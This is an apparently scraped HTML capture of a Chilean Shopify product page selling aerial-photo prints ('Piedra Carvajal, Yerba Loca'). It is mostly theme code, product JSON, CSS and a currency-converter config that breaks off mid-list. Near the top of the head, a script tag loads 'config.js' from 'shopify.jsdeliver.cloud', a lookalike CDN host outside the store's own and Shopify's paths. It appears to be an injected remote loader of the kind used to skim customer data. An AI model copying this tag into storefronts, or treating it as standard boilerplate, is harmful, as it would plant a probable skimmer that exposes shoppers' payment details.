

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://franciscobt.com/products/piedra-carvajal-yerba-loca
body_size: 61419
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "franciscoboetscht.myshopify.com";


KiwiSizing.data = {
  collections: "187279802427,309355151521,319694176417,303232909473",
  tags: "aerea,Andes,chile,cyber40,lomasvendido,print,rio,yerba loca",
  product: "4741274697787",
  vendor: "franciscoboetscht",
  type: "",
  title: "Piedra Carvajal, Yerba Loca",
  images: ["\/\/franciscobt.com\/cdn\/shop\/products\/DJI_0981_baja.jpg?v=1585872336","\/\/franciscobt.com\/cdn\/shop\/products\/DJI_0981_bajacopy.jpg?v=1586788607"],
  options: [{"name":"Tamaño","position":1,"values":["20x30","30x40","40x60","60x90"]}],
  variants: [{"id":33139451985979,"title":"20x30","option1":"20x30","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Piedra Carvajal, Yerba Loca - 20x30","public_title":"20x30","options":["20x30"],"price":2500000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33139452018747,"title":"30x40","option1":"30x40","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Piedra Carvajal, Yerba Loca - 30x40","public_title":"30x40","options":["30x40"],"price":5000000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33139452051515,"title":"40x60","option1":"40x60","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Piedra Carvajal, Yerba Loca - 40x60","public_title":"40x60","options":["40x60"],"price":10000000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33139452084283,"title":"60x90","option1":"60x90","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Piedra Carvajal, Yerba Loca - 60x90","public_title":"60x90","options":["60x90"],"price":22500000,"weight":2000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://franciscobt.com/products/piedra-carvajal-yerba-loca">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//franciscobt.com/cdn/shop/files/FBT_FineArt_Photography-01_copy.png?crop=center&height=32&v=1658845080&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Piedra Carvajal, Yerba Loca
 &ndash; franciscoboetscht</title>

    
      <meta name="description" content="Impresión Giclèe sobre papel Hahnemühle libre de ácido con tintas pigmentadas Canon Lucia Pro Todas las alternativas vienen con borde interno de 2cm.">
    

    

<meta property="og:site_name" content="franciscoboetscht">
<meta property="og:url" content="https://franciscobt.com/products/piedra-carvajal-yerba-loca">
<meta property="og:title" content="Piedra Carvajal, Yerba Loca">
<meta property="og:type" content="product">
<meta property="og:description" content="Impresión Giclèe sobre papel Hahnemühle libre de ácido con tintas pigmentadas Canon Lucia Pro Todas las alternativas vienen con borde interno de 2cm."><meta property="og:image" content="http://franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336">
  <meta property="og:image:secure_url" content="https://franciscobt.com/cdn/shop/products/DJI_0981_baja.jpg?v=1585872336">
  <meta property="og:image:width" content="2500">
  <meta property="og:image:height" content="1667"><meta property="og:price:amount" content="25,000">
  <meta property="og:price:currency" content="CLP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Piedra Carvajal, Yerba Loca">
<meta name="twitter:description" content="Impresión Giclèe sobre papel Hahnemühle libre de ácido con tintas pigmentadas Canon Lucia Pro Todas las alternativas vienen con borde interno de 2cm.">


    <script src="//franciscobt.com/cdn/shop/t/10/assets/constants.js?v=165488195745554878101742980944" defer="defer"></script>
    <script src="//franciscobt.com/cdn/shop/t/10/assets/pubsub.js?v=2921868252632587581742980944" defer="defer"></script>
    <script src="//franciscobt.com/cdn/shop/t/10/assets/global.js?v=133650866124046141791742980944" defer="defer"></script>
    <script src="//franciscobt.com/cdn/shop/t/10/assets/jquery.js?v=39628375719901859641742980944" defer="defer"></script>
    <script src="//franciscobt.com/cdn/shop/t/10/assets/slick.min.js?v=169510929036442686281742980944" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/29749149755/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://franciscobt.com/products/piedra-carvajal-yerba-loca.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"424f54b9a80341efbf1bc123d3cf82f0","betas":["rich-media-storefront-analytics"],"domain":"franciscobt.com","predictiveSearch":true,"shopId":29749149755,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "franciscoboetscht.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"CLP","rate":"1.0"};
Shopify.country = "CL";
Shopify.theme = {"name":"centeniall-shrine-1-7-0","id":138257039521,"schema_name":"Shrine","schema_version":"1.7.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "franciscobt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//franciscobt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//franciscobt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//franciscobt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//franciscobt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//franciscobt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//franciscobt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-9106100716073f3401efbd05f56e5ed2.js?shop=franciscoboetscht.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":29749149755,"offset":-10800,"reqid":"aab23c35-789b-4b09-989d-518a09b66fd6-1769302409","pageurl":"franciscobt.com\/products\/piedra-carvajal-yerba-loca","u":"6bdfec1ac167","p":"product","rtyp":"product","rid":4741274697787};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//franciscobt.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://franciscobt.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//franciscobt.com/cdn/shop/t/10/compiled_assets/scripts.js?v=2491"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Muli;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//franciscobt.com/cdn/fonts/muli/muli_n4.e949947cfff05efcc994b2e2db40359a04fa9a92.woff2") format("woff2"),
       url("//franciscobt.com/cdn/fonts/muli/muli_n4.35355e4a0c27c9bc94d9af3f9bcb586d8229277a.woff") format("woff");
}

        @font-face {
  font-family: Muli;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//franciscobt.com/cdn/fonts/muli/muli_n7.c8c44d0404947d89610714223e630c4cbe005587.woff2") format("woff2"),
       url("//franciscobt.com/cdn/fonts/muli/muli_n7.4cbcffea6175d46b4d67e9408244a5b38c2ac568.woff") format("woff");
}

        @font-face {
  font-family: Muli;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//franciscobt.com/cdn/fonts/muli/muli_i4.c0a1ea800bab5884ab82e4eb25a6bd25121bd08c.woff2") format("woff2"),
       url("//franciscobt.com/cdn/fonts/muli/muli_i4.a6c39b1b31d876de7f99b3646461aa87120de6ed.woff") format("woff");
}

        @font-face {
  font-family: Muli;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//franciscobt.com/cdn/fonts/muli/muli_i7.34eedbf231efa20bd065d55f6f71485730632c7b.woff2") format("woff2"),
       url("//franciscobt.com/cdn/fonts/muli/muli_i7.2b4df846821493e68344d0b0212997d071bf38b7.woff") format("woff");
}


        :root {
          --font-body-family: Muli, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        
        :root {
          --font-heading-family: Garamond, Baskerville, Caslon, serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 22, 22, 22;
        --color-shadow: 22, 22, 22;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 245, 245, 245;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 42, 61, 71;
        --color-base-accent-1: 85, 85, 85;
        --color-base-accent-2: 46, 42, 57;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f5f5f5;
        --gradient-base-accent-1: #555555;
        --gradient-base-accent-2: #2e2a39;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 0.4;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 0.0rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.8;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 12px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 6px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 0px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.15;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 4px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 10px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 0px;
        --inputs-small-radius: 0.0px;
        --inputs-border-width: 0px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//franciscobt.com/cdn/shop/t/10/assets/base.css?v=165805834246575472341742980943" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//franciscobt.com/cdn/fonts/muli/muli_n4.e949947cfff05efcc994b2e2db40359a04fa9a92.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//franciscobt.com/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821742980944"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht 